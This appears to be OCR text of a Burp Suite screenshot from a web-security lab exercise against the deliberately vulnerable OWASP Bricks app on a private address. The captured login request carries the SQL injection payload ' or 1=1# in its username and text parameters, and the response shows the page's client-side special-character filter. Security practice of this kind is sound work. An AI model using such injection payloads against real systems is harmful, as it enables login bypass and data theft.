 1 2 3 4 16:00
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.1.37 HTTP/1
Request
Pretty Raw Hex \n
1 GET /owaspbricks/login-2/index.php?username=%27or+1%3D1%23&text=%27or+1%3D1%23&
submit=Submit HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.37/owaspbricks/login-2/index.php
8 Origin: http://192.168.1.37
9 Connection: keep-alive
10 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
11 Upgrade-Insecure-Requests: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
</script>
73 <!-- Initialize JS Plugins -->
74 <script src="../javascripts/app.js">
</script>
75 <script type="text/javascript">
76 <!--
77 function onSubmitOfLoginForm(/*HTMLFormElement*/ theForm){
78 try{
79 var lUnsafeCharacters = /[`~!@#$%^&*()-_=+\[\]{}\\|;':",./<>?]/;
80 if (theForm.username.value.length > 15 ||
81 theForm.passwd.value.length > 15){
82 alert('Too long.');
83 return false;
84 }
// end if
85 if (theForm.username.value.search(lUnsafeCharacters) > -1 ||
86 theForm.passwd.value.search(lUnsafeCharacters) > -1){
87 alert('Special characters are not allowed.');
88 return false;
89 }
// end if
90 return true;
passwd × 3/4 matches
Inspector
Selection 6 (0x6)
Selected text
passwd
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 8
Inspector
Notes
Done 4,553 bytes | 1,013 millis
Event log (1) All issues Memory: 131.6MB